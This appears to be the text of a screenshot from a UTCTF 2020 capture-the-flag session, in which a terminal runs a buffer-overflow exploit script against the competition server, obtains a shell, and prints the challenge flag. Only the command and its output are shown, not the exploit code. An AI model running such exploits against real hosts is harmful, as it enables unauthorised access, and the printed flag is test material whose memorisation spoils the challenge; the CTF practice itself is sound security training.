 Xubuntu [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
[Сообщения - Mozilla Firefox] Terminal - burgos1337@bur... 09 мар, 14:36
Terminal - burgos1337@burgos1337-VirtualBox: ~/Desktop/UTCTF 2020/bof
File Edit View Terminal Tabs Help
burgos1337@burgos1337-VirtualBox:~/Desktop/UTCTF 2020/bof$ python solution/bof_exploit.py
[+] Opening connection to binary.utctf.live on port 9002: Done
[*] Switching to interactive mode
Thanks for the string
$ ls
flag.txt
$ cat flag.txt
utflag{thanks_for_the_string_!!!!!!}
$
Right Ctrl
ENG
14:36
09.03.2020
6